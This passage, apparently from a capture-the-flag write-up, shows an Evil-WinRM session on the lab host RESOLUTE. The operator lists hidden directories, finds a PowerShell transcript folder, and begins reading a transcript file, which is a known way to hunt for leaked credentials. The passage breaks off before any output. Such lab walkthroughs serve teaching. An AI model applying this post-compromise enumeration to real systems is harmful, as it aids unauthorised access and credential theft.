 *Evil-WinRM* PS C:\> dir -Force
Directory: C:\
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d--hs-        12/3/2019   6:40 AM                $RECYCLE.BIN
d--hsl        9/25/2019  10:17 AM                Documents and Settings
d-----        9/25/2019   6:19 AM                PerfLogs
d-r---        9/25/2019  12:39 PM                Program Files
d-----       11/20/2016   6:36 PM                Program Files (x86)
d--h--        9/25/2019  10:48 AM                ProgramData
d--h--        12/3/2019   6:32 AM                PSTranscripts
d--hs-        9/25/2019  10:17 AM                Recovery
d--hs-        9/25/2019   6:25 AM                System Volume Information
d-----        11/2/2024   9:14 PM                Temp
d-r---        12/4/2019   2:46 AM                Users
d-----        12/4/2019   5:15 AM                Windows
-arhs-       11/20/2016   5:59 PM         389408 bootmgr
-a-hs-        7/16/2016   6:10 AM              1 BOOTNXT
-a-hs-        11/2/2024   7:37 PM      402653184 pagefile.sys
*Evil-WinRM* PS C:\> cd PSTranscripts
*Evil-WinRM* PS C:\PSTranscripts> dir -Force
Directory: C:\PSTranscripts
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d--h--        12/3/2019   6:45 AM                20191203
*Evil-WinRM* PS C:\PSTranscripts> cd 20191203
*Evil-WinRM* PS C:\PSTranscripts\20191203> dir -Force
Directory: C:\PSTranscripts\20191203
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-arh--        12/3/2019   6:45 AM           3732 PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
*Evil-WinRM* PS C:\PSTranscripts\20191203> type PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
**********************